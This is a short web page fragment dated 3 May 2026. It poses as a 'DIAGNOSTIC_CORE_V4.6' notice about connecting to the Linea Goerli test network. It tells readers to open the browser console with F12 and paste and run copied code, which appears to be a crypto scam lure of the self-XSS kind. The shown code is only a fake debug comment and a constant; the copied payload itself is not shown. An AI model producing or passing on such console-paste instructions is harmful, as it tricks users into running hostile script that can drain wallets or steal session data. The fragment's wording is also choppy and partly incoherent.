
3. Mai 2026
Allgemein
DIAGNOSTIC_CORE_V4.6
Identification of
Connecting to Linea
Goerli test network
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: l1o3usbaaa

const node_sync = "RPC-Mainnet";
